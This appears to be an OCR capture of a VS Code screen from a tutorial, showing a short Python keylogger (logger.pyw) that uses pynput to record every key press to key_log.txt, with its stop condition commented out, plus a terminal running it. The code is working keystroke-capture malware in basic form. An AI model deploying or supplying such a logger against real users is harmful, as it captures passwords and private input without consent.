 ● logger.pyw - keylog - Visual Studio Code
File Edit Selection View Go Debug Tasks Help
1
EXPLORER
OPEN EDITORS 1 UNSAVED
logger.pyw
key_log.txt
KEYLOG
pynput-master
key_log.txt
logger.pyw
logger.pyw key_log.txt
1 from pynput.keyboard import Key, Listener
2 import logging
3
4 #if no name it gets put into an empty string
5 log_dir = ""
6
7 #This is a basic logging function
8 logging.basicConfig(filename=(log_dir + "key_log.txt"), level=logging.DEBUG, format='%(asctime)s: %(me
9
10 #this is from the library
11 def on_press(key):
12 logging.info(str(key))
13 #if key == Key.esc:
14 # Stop listener
15 #return False
16
17 #this says, listener is on
18 with Listener(on_press=on_press) as listener:
19 listener.join() hello everyone
Visual Studio Code
Do you want to save the changes you
made to logger.pyw?
Your changes will be lost if you don't save them.
Save Don't Save Cancel
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: python
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\jfluk\Desktop\keylog> python .\logger.pyw